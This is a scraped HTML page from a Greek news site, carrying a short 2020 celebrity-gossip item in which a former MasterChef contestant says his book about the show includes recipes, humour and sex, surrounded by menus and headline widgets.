								<a class="p-flink" href="https://newsique.gr/mitsotakis-akouse-ta-protochroniatika-kalanta-apo-tin-enosi-liosioton-iliou/" aria-label="Μητσοτάκης: Άκουσε τα πρωτοχρονιάτικα κάλαντα από την Ένωση Λιοσιωτών Ιλίου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/11d8638f-6796323-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-akouse-ta-protochroniatika-kalanta-apo-tin-enosi-liosioton-iliou/" rel="bookmark">Μητσοτάκης: Άκουσε τα πρωτοχρονιάτικα κάλαντα από την Ένωση Λιοσιωτών Ιλίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-123-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-106245" class="post-106245 post type-post status-publish format-standard has-post-thumbnail category-media tag-masterchef tag-eidiseis tag-eidiseis-simera tag-nea" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="1260" height="756" src="https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the MEDIA Κατηγορία archives." href="https://newsique.gr/category/media/" class="taxonomy category" ><span property="name">MEDIA</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">«Βόμβα» για σεξ μέσα στο σπίτι του MasterChef!</span><meta property="url" content="https://newsique.gr/apokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-44" href="https://newsique.gr/category/media/" rel="category">MEDIA</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">«Βόμβα» για σεξ μέσα στο σπίτι του MasterChef!</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-06-10T17:52:23+03:00">6 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2020-06-10T22:24:49+00:00">Τελευταία Ενημέρωση 10 Ιουνίου, 2020</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fapokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%C2%AB%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%C2%BB+%CE%B3%CE%B9%CE%B1+%CF%83%CE%B5%CE%BE+%CE%BC%CE%AD%CF%83%CE%B1+%CF%83%CF%84%CE%BF+%CF%83%CF%80%CE%AF%CF%84%CE%B9+%CF%84%CE%BF%CF%85+MasterChef%21&amp;url=https%3A%2F%2Fnewsique.gr%2Fapokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-66b4984c2fe14ff688b3b16d1ce73326 newsi-before-content" id="newsi-66b4984c2fe14ff688b3b16d1ce73326"></div><p><strong>Σε μια αποκάλυψη που θα προκαλέσει αίσθηση προχώρησε ο Διονύσης Πρώιος, ο οποίος ήταν καλεσμένος &#8220;Στη Φωλιά των κου κου&#8221;.</strong></p><div  class="newsi-8b4399a981c82f7dd2b91efdef89c4d7 newsi-add-booster" id="newsi-8b4399a981c82f7dd2b91efdef89c4d7"></div><div  class="newsi-57cf9c2d56acc9fdf598467dbd4bf631 newsi-adweb-post-80268" id="newsi-57cf9c2d56acc9fdf598467dbd4bf631"></div>
<p>Ο πρώην παίκτης του MasterChef έκανε λόγο για σεξ στο σπίτι του ριάλιτι μαγειρικής.</p><div  class="newsi-cb74fcd3b3b1227d7786893462c70f6c newsi-image_hidden_tags2" id="newsi-cb74fcd3b3b1227d7786893462c70f6c"></div><div  class="newsi-dc1884b4f3580c6d5c01107a39646be1 newsi-image_hidden_tags_1" id="newsi-dc1884b4f3580c6d5c01107a39646be1"></div><div  class="newsi-0084573d3c76fa2b644bdeab0cfae1cd newsi-image_hidden_tags_3" id="newsi-0084573d3c76fa2b644bdeab0cfae1cd"></div><div  class="newsi-7738393541e90dd0c10a4c59874e5917 newsi-adweb-80695-post" id="newsi-7738393541e90dd0c10a4c59874e5917"></div>
<p>&#8220;Έχω γράψει ένα βιβλίο για την εμπειρία μου στο MasterChef&#8221;, τόνισε χαρακτηριστικά ο Διονύσης και πρόσθεσε: &#8220;Έχει συνταγές, έχει χιούμορ, έχει σεξ&#8221;.</p><div  class="newsi-17952eacdc40d4ab87572292f3d4142a newsi-extra2023" id="newsi-17952eacdc40d4ab87572292f3d4142a"></div>
<p>Η Κατερίνα Καραβάτου δεν έκρυψε την έκπληξή της για τα όσα είπε ο πρώην παίκτης του ριάλιτι: &#8220;Α έχει και σεξ&#8221;, ήταν το σχόλιό της.</p><div  class="newsi-3a27b231bd5e41dede570984ec5f45f9 newsi-adweb-80696-post" id="newsi-3a27b231bd5e41dede570984ec5f45f9"></div>
<div  class="newsi-c64811967dbfca10b7f2405035a93432 newsi-adweb-textlink80652-post" id="newsi-c64811967dbfca10b7f2405035a93432"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="106245"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/masterchef/" title="MASTERCHEF">MASTERCHEF</a>
									<a rel="tag" href="https://newsique.gr/tag/eidiseis/" title="ΕΙΔΗΣΕΙΣ">ΕΙΔΗΣΕΙΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/eidiseis-simera/" title="ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ">ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ</a>
									<a rel="tag" href="https://newsique.gr/tag/nea/" title="ΝΕΑ">ΝΕΑ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fapokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%C2%AB%CE%92%CF%8C%CE%BC%CE%B2%CE%B1%C2%BB+%CE%B3%CE%B9%CE%B1+%CF%83%CE%B5%CE%BE+%CE%BC%CE%AD%CF%83%CE%B1+%CF%83%CF%84%CE%BF+%CF%83%CF%80%CE%AF%CF%84%CE%B9+%CF%84%CE%BF%CF%85+MasterChef%21&amp;url=https%3A%2F%2Fnewsique.gr%2Fapokalypsi-gia-seks-mesa-sto-spiti-tou-masterchef%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-c1cf52293403eb3d2d845c90e9e49119" id="newsi-c1cf52293403eb3d2d845c90e9e49119"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-01abd3eac9ae5a9f826c308aadc66457" id="newsi-01abd3eac9ae5a9f826c308aadc66457"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-15338e2db65e3045794d50f76bb82d4b" id="newsi-15338e2db65e3045794d50f76bb82d4b"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-590537">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/iron-ametavlito-gia-tetarto-mina-to-prasino-timologio/" aria-label="ΗΡΩΝ: Αμετάβλητο για τέταρτο μήνα το πράσινο τιμολόγιο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ηρων-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/iron-ametavlito-gia-tetarto-mina-to-prasino-timologio/" rel="bookmark">ΗΡΩΝ: Αμετάβλητο για τέταρτο μήνα το πράσινο τιμολόγιο</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-590518">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/methysmenos-chtypise-kai-travmatise-ilikiomeno/" aria-label="Μεθυσμένος χτύπησε και τραυμάτισε ηλικιωμένο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ksylodarmos-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/methysmenos-chtypise-kai-travmatise-ilikiomeno/" rel="bookmark">Μεθυσμένος χτύπησε και τραυμάτισε ηλικιωμένο</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-590519">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/vana-barba-den-ixera-poso-dyskolo-epodyno-kai-anoito-einai-na-megaloso-moni-mou-ena-paidi-itan-lathos/" aria-label="Βάνα Μπάρμπα: Δεν ήξερα πόσο δύσκολο, επώδυνο και ανόητο είναι να μεγαλώσω μόνη μου ένα παιδί, ήταν λάθος">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/barba-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/vana-barba-den-ixera-poso-dyskolo-epodyno-kai-anoito-einai-na-megaloso-moni-mou-ena-paidi-itan-lathos/" rel="bookmark">Βάνα Μπάρμπα: Δεν ήξερα πόσο δύσκολο, επώδυνο και ανόητο είναι να μεγαλώσω μόνη μου ένα παιδί, ήταν λάθος</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-590520">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/nekros-23chronos-se-trochaio/" aria-label="Νεκρός 23χρονος σε τροχαίο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-2-1536x944-1024x629-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/nekros-23chronos-se-trochaio/" rel="bookmark">Νεκρός 23χρονος σε τροχαίο</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-590518 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/methysmenos-chtypise-kai-travmatise-ilikiomeno/" aria-label="Μεθυσμένος χτύπησε και τραυμάτισε ηλικιωμένο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ksylodarmos-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/methysmenos-chtypise-kai-travmatise-ilikiomeno/" rel="bookmark">Μεθυσμένος χτύπησε και τραυμάτισε ηλικιωμένο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-02T16:00:43+02:00">11 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/methysmenos-chtypise-kai-travmatise-ilikiomeno/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μεθυσμένος χτύπησε και τραυμάτισε ηλικιωμένο&amp;url=https://newsique.gr/methysmenos-chtypise-kai-travmatise-ilikiomeno/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-590519 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/vana-barba-den-ixera-poso-dyskolo-epodyno-kai-anoito-einai-na-megaloso-moni-mou-ena-paidi-itan-lathos/" aria-label="Βάνα Μπάρμπα: Δεν ήξερα πόσο δύσκολο, επώδυνο και ανόητο είναι να μεγαλώσω μόνη μου ένα παιδί, ήταν λάθος">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/barba-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/vana-barba-den-ixera-poso-dyskolo-epodyno-kai-anoito-einai-na-megaloso-moni-mou-ena-paidi-itan-lathos/" rel="bookmark">Βάνα Μπάρμπα: Δεν ήξερα πόσο δύσκολο, επώδυνο και ανόητο είναι να μεγαλώσω μόνη μου ένα παιδί, ήταν λάθος</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-02T15:40:44+02:00">31 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/vana-barba-den-ixera-poso-dyskolo-epodyno-kai-anoito-einai-na-megaloso-moni-mou-ena-paidi-itan-lathos/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
